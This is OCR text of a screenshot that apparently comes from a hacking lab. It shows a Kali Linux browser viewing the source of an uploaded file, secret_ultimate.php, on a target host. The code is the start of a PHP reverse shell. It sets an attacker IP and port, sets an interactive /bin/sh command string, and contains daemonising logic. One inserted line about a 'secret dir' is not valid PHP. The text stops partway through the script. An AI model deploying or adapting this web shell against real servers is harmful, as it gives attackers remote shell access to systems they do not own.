 Applications Places Firefox ESR Sat 11:04 1
http://10.10.10.47/uploads/secret_ultimate.php - Mozilla Firefox
Index of /uploads http://10.10....ultimate.php http://10.10.10.47/uploa...
view-source:http://10.10.10.47/uploads/secret_ultimate.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $end_path = site/secret_area_51 // friggin' finally found the secret dir!!
6 $ip = '10.10.14.63';  // CHANGE THIS
7 $port = 1234;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
30     if ($pid) {
31         exit(0);  // Parent exits
32     }
33
34     // Make the current process a session leader
35     // Will only succeed if we forked
36     if (posix_setsid() == -1) {
37         printit("Error: Can't setsid()");
38         exit(1);
39     }
40
41     $daemon = 1;
42 } else {
43     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
44 }
45
46 // Change to a safe directory
47 chdir("/");
48
49 // Remove any umask we inherited